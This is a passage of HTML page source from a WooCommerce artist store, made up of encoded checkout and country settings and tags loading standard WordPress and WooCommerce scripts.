22%3Afalse%2C%22allowed_shipping_countries%22%3A%5B%22CA%22%2C%22GB%22%2C%22US%22%5D%2C%22custom_checkout_fields%22%3A%5B%5D%2C%22icons%22%3A%7B%22visa%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fvisa.svg%22%2C%22alt%22%3A%22Visa%22%7D%2C%22amex%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Famex.svg%22%2C%22alt%22%3A%22American%20Express%22%7D%2C%22mastercard%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fmastercard.svg%22%2C%22alt%22%3A%22Mastercard%22%7D%2C%22discover%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fdiscover.svg%22%2C%22alt%22%3A%22Discover%22%7D%2C%22jcb%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fjcb.svg%22%2C%22alt%22%3A%22JCB%22%7D%2C%22diners%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fdiners.svg%22%2C%22alt%22%3A%22Diners%22%7D%7D%2C%22plugin_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%22%2C%22supports%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22showSavedCards%22%3Afalse%2C%22showSaveOption%22%3Afalse%2C%22isAdmin%22%3Afalse%2C%22shouldShowPaymentRequestButton%22%3Atrue%2C%22shouldShowExpressCheckoutButton%22%3Atrue%2C%22style%22%3A%5B%22height%22%2C%22borderRadius%22%5D%2C%22baseLocation%22%3A%7B%22country%22%3A%22US%22%2C%22state%22%3A%22CA%22%7D%7D%2C%22paypal%22%3A%7B%22title%22%3A%22PayPal%22%2C%22description%22%3A%22Pay%20via%20PayPal%3B%20you%20can%20pay%20with%20your%20credit%20card%20if%20you%20don%27t%20have%20a%20PayPal%20account.%22%2C%22supports%22%3A%5B%22products%22%2C%22refunds%22%5D%7D%7D%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%5C%2FRegion%22%2C%22optionalLabel%22%3A%22Country%5C%2FRegion%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A1%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A10%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A20%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%22%2C%22optionalLabel%22%3A%22Company%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Atrue%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A30%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Address%22%2C%22optionalLabel%22%3A%22Address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A40%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A50%7D%2C%22city%22%3A%7B%22label%22%3A%22City%22%2C%22optionalLabel%22%3A%22City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A70%7D%2C%22state%22%3A%7B%22label%22%3A%22State%5C%2FCounty%22%2C%22optionalLabel%22%3A%22State%5C%2FCounty%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A80%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postal%20code%22%2C%22optionalLabel%22%3A%22Postal%20code%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A90%7D%2C%22phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A100%7D%7D%2C%22addressFieldsLocations%22%3A%7B%22address%22%3A%5B%22country%22%2C%22first_name%22%2C%22last_name%22%2C%22company%22%2C%22address_1%22%2C%22address_2%22%2C%22city%22%2C%22state%22%2C%22postcode%22%2C%22phone%22%5D%2C%22contact%22%3A%5B%22email%22%5D%2C%22order%22%3A%5B%5D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Atrue%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en%22%2C%22userLocale%22%3A%22en%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Fabian%20Perez%20%7C%20Official%20Artist%20Website%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A223%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A220%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A221%2C%22title%22%3A%22Shopping%20Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A222%2C%22title%22%3A%22Purchase%20Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A6672%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A6079%2C%22title%22%3A%22Refund%20and%20Return%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Frefund-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.2.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'aff95d81ef',
				wcStoreApiNonceTimestamp: '1769311718'
			};
			
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=330a6892721994aa0779" id="wc-blocks-data-store-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=57e176e7cc02bdd27978" id="wc-price-format-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=14f739e1c451e591f9da" id="wc-blocks-components-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=a1c2e7c31247ee1ae717" id="wc-blocks-checkout-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/js/blocks.js?ver=8.4.1" id="woosb-blocks-js"></script>
<script id="wc-mini-cart-block-frontend-js-before">
var wcBlocksMiniCartFrontendDependencies = JSON.parse( decodeURIComponent( '%7B%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.min.js%22%2C%22version%22%3A%229fb50649848277dd318d%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-style-engine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fstyle-engine.min.js%22%2C%22version%22%3A%2208cc10e9532531e22456%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.min.js%22%2C%22version%22%3A%2255d8c2bf3dc99e7ea5ec%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22stripe%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fjs.stripe.com%5C%2Fv3%5C%2F%22%2C%22version%22%3A%223.0%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22lodash%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Flodash.min.js%22%2C%22version%22%3A%224.17.21%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22window.lodash%20%3D%20_.noConflict%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wc-stripe-blocks-integration%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fbuild%5C%2Fupe-blocks.js%22%2C%22version%22%3A%22f674640426dacb65cf29a54b02345e01%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-paypal%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fwc-payment-method-paypal.js%22%2C%22version%22%3A%221b18f5b8137bfbdc47c9%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%225ce325604a08b049ca56%22%2C%22translations%22%3A%22%22%7D%2C%22wc-block-empty-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fempty-cart-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%2C%22wc-block-filled-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Ffilled-cart-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%2C%22wc-block-shopping-button-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffa